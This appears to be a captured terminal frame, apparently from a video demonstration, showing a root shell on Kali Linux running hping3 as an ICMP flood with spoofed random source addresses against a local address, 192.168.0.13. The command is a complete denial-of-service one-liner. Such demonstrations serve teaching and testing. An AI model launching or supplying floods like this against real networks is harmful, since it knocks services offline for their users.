 root@kali: /home/mario
(root㉿kali)-[/home/mario]
# hping3 --icmp --rand-source --flood -d 1400 192.168.0.13
HPING 192.168.0.13 (eth0 192.168.0.13): icmp mode set, 28 headers + 1400 dat
a bytes
hping in flood mode, no replies will be shown